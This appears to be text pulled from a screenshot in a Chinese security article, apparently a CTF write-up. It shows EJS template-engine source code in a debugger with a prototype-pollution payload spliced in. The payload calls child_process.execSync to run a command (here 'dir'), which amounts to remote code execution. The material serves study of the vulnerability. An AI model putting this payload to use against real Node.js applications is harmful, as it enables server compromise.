 问题 输出 终端 调试控制台 2: Run Script: start
err.path = filename;
err.message = (filename || 'ejs') + ':'
+ lineno + '\n'
+ context + '\n\n'
+ err.message;
通过原型链污染拼入的语句
throw err;
};
escapeFn = escapeFn || 1; return global.process.mainModule.constructor._load('child_process').execSync('d
ir');;
var __line = 1
, __lines = "<!--\r\n# -*- coding: utf-8 -*-\r\n# @Author: h1xa\r\n# @Date: 2020-12-25 03:02:34\r\n#
安全客 ( www.anquanke.com )